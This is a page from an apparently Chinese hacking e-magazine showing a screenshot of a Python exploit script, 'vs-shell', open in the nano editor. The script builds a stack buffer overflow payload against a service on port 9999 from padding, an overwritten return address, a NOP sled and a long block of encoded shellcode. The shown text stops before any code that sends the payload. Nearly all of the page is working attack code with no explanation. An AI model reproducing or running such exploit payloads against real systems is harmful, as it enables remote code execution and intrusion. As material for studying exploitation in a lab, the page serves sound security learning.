 File Edit View Search Terminal Help
GNU nano 2.2.6 File: vs-shell
#!/usr/bin/python
import socket
server = '192.168.175.130'
sport = 9999
prefix = 'A' * 2006
eip = '\xaf\x11\x50\x62'
nopsled = '\x90' * 16
exploit = (
"\xba\xce\xd2\xae\x22\xd9\xee\xd9\x74\x24\xf4\x5d\x33\xc9" +
"\xb1\x4f\x83\xc5\x04\x31\x55\x10\x03\x55\x10\x2c\x27\x52" +
"\xca\x39\xc8\xab\x0b\x59\x40\x4e\x3a\x4b\x36\x1a\x6f\x5b" +
"\x3c\x4e\x9c\x10\x10\x7b\x17\x54\xbd\x8c\x90\xd2\x9b\xa3" +
"\x21\xd3\x23\x6f\xe1\x72\xd8\x72\x36\x54\xe1\xbc\x4b\x95" +
"\x26\xa0\xa4\xc7\xff\xae\x17\xf7\x74\xf2\xab\xf6\x5a\x78" +
"\x93\x80\xdf\xbf\x60\x3a\xe1\xef\xd9\x31\xa9\x17\x51\x1d" +
"\x0a\x29\xb6\x7e\x76\x60\xb3\xb4\x0c\x73\x15\x85\xed\x45" +
"\x59\x49\xd0\x69\x54\x90\x14\x4d\x87\xe7\x6e\xad\x3a\xff" +
"\xb4\xcf\xe0\x8a\x28\x77\x62\x2c\x89\x89\xa7\xaa\x5a\x85" +
"\x0c\xb9\x05\x8a\x93\x6e\x3e\xb6\x18\x91\x91\x3e\x5a\xb5" +
"\x35\x1a\x38\xd4\x6c\xc6\xef\xe9\x6f\xae\x50\x4f\xfb\x5d" +
"\x84\xe9\xa6\x09\x69\xc7\x58\xca\xe5\x50\x2a\xf8\xaa\xca" +
"\xa4\xb0\x23\xd4\x33\xb6\x19\xa0\xac\x49\xa2\xd0\xe5\x8d" +
"\xf6\x80\x9d\x24\x77\x4b\x5e\xc8\xa2\xdb\x0e\x66\x1d\x9b" +
"\xfe\xc6\xcd\x73\x15\xc9\x32\x63\x16\x03\x45\xa4\x81\x6c" +
"\xfe\x85\xdc\x05\xfd\xd9\xe1\x6e\x88\x3f\x8b\x80\xdd\xe8" +
"\x24\x38\x44\x62\xd4\xc5\x52\xe2\x75\x57\x39\xf2\xf0\x44" +
"\x96\xa5\x55\xba\xef\x23\x48\xe5\x59\x51\x91\x73\xa1\xd1" +
"\x4e\x40\x2c\xd8\x03\xfc\x0a\xca\xdd\xfd\x16\xbe\xb1\xab" +
"\xc0\x68\x74\x02\xa3\xc2\x2e\xf9\x6d\x82\xb7\x31\xae\xd4" +
"\xb7\x1f\x58\x38\x09\xf6\x1d\x47\xa6\x9e\xa9\x30\xda\x3e" +
"\x55\xeb\x5e\x5e\xb4\x39\xab\xf7\x61\xa8\x16\x9a\x91\x07" +
"\x54\xa3\x11\xad\x25\x50\x09\xc4\x20\x1c\x8d\x35\x59\x0d" +
"\x78\x39\xce\x2e\xa9"
)
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
图 3-3-62
第 128 页 / 共 185 页 官方微博：http://t.qq.com/hackcto 出版日期：每月 15 日 电子杂志：免
费